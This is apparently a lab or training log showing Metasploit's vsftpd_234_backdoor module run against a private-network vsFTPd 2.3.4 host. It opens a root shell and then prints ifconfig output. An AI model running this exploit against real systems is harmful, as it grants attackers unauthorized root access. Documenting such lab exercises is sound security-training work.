 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.111.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.111.4:21 - USER: 331 Please specify the password.
[+] 192.168.111.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.111.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (:41835 → :6200) at 2022-11-05
17:52:12 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:4e:a3:00
inet addr: Bcast: Mask:255.255.255.0
inet6 addr: Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3704 errors:0 dropped:0 overruns:0 frame:0
TX packets:3955 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:293777 (286.8 KB) TX bytes:849944 (830.0 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:340 errors:0 dropped:0 overruns:0 frame:0
TX packets:340 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:139517 (136.2 KB) TX bytes:139517 (136.2 KB)